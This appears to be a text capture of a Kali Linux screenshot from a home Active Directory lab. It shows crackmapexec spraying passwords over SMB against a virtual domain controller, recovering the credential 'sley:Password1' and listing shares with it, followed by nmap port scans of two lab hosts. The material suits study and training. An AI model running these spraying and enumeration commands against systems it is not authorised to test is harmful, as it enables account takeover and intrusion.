 kali-linux [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 17:22
kali@kali: ~/Desktop/HomeLab/AD/crackmapexec
All kali@kali: ~/Desktop/HomeLab/AD/crackmapexec 132x24
(kali㉿kali)-[~/Desktop/HomeLab/AD/crackmapexec]
$ crackmapexec smb 172.16.0.1 -u Users.txt -p passwords.txt --continue-on-success
SMB 172.16.0.1 445 DC [*] Windows 11 / Server 2025 Build 26100 x64 (name:DC) (domain:mydomain.com) (si
gning:True) (SMBv1:False)
SMB 172.16.0.1 445 DC [+] mydomain.com\sley:Password1
SMB 172.16.0.1 445 DC [-] Connection Error: The NETBIOS connection with the remote host timed out.
SMB 172.16.0.1 445 DC [-] Connection Error: The NETBIOS connection with the remote host timed out.
SMB 172.16.0.1 445 DC [-] Connection Error: The NETBIOS connection with the remote host timed out.
SMB 172.16.0.1 445 DC [-] Connection Error: The NETBIOS connection with the remote host timed out.
[*] completed: 100.00% (1/1)
SMB 172.16.0.1 445 DC [-] Connection Error: The NETBIOS connection with the remote host timed out.
SMB 172.16.0.1 445 DC [-] Connection Error: The NETBIOS connection with the remote host timed out.
SMB 172.16.0.1 445 DC [-] Connection Error: The NETBIOS connection with the remote host timed out.
SMB 172.16.0.1 445 DC [-] Connection Error: The NETBIOS connection with the remote host timed out.
SMB 172.16.0.1 445 DC [-] Connection Error: The NETBIOS connection with the remote host timed out.
SMB 172.16.0.1 445 DC [-] Connection Error: The NETBIOS connection with the remote host timed out.
SMB 172.16.0.1 445 DC [-] Connection Error: The NETBIOS connection with the remote host timed out.
SMB 172.16.0.1 445 DC [-] Connection Error: The NETBIOS connection with the remote host timed out.
SMB 172.16.0.1 445 DC [-] Connection Error: The NETBIOS connection with the remote host timed out.
SMB 172.16.0.1 445 DC [-] Connection Error: The NETBIOS connection with the remote host timed out.
SMB 172.16.0.1 445 DC [-] Connection Error: The NETBIOS connection with the remote host timed out.
All kali@kali: ~/Desktop/HomeLab/AD/crackmapexec 132x24
(kali㉿kali)-[~/Desktop/HomeLab/AD/crackmapexec]
$ crackmapexec smb 172.16.0.1 -u "sley" -p "Password1" --shares
SMB 172.16.0.1 445 DC [*] Windows 11 / Server 2025 Build 26100 x64 (name:DC) (domain:mydomain.com) (si
gning:True) (SMBv1:False)
SMB 172.16.0.1 445 DC [+] mydomain.com\sley:Password1
SMB 172.16.0.1 445 DC [+] Enumerated shares
SMB 172.16.0.1 445 DC Share Permissions Remark
SMB 172.16.0.1 445 DC ----- ----------- ------
SMB 172.16.0.1 445 DC ADMIN$ Remote Admin
SMB 172.16.0.1 445 DC C$ Default share
SMB 172.16.0.1 445 DC IPC$ READ Remote IPC
SMB 172.16.0.1 445 DC NETLOGON READ Logon server share
SMB 172.16.0.1 445 DC SYSVOL READ Logon server share
SMB 172.16.0.1 445 DC Users READ
(kali㉿kali)-[~/Desktop/HomeLab/AD/crackmapexec]
$
All kali@kali: ~ 102x49
Starting Nmap 7.991 ( https://nmap.org ) at 2026-11-22 16:50 -0500
Stats: 0:00:02 elapsed; 0 hosts completed (1 up), 1 undergoing SYN Stealth Scan
SYN Stealth Scan Timing: About 26.82% done; ETC: 16:51 (0:00:05 remaining)
Nmap scan report for 172.16.0.1
Host is up (0.0021s latency).
Not shown: 987 filtered tcp ports (no-response)
PORT STATE SERVICE
53/tcp open domain
80/tcp open http
88/tcp open kerberos-sec
135/tcp open msrpc
139/tcp open netbios-ssn
389/tcp open ldap
445/tcp open microsoft-ds
464/tcp open kpasswd5
593/tcp open http-rpc-epmap
636/tcp open ldapssl
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
5985/tcp open wsman
MAC Address: 08:00:27:00:D5:8F (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 5.07 seconds
(kali㉿kali)-[~]
$ nmap -Pn 172.16.0.102
Starting Nmap 7.991 ( https://nmap.org ) at 2026-11-22 16:57 -0500
Nmap scan report for 172.16.0.102
Host is up (0.0021s latency).
Not shown: 999 filtered tcp ports (no-response)
PORT STATE SERVICE
135/tcp open msrpc
MAC Address: 08:00:27:7E:B9:91 (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 5.49 seconds
(kali㉿kali)-[~]
$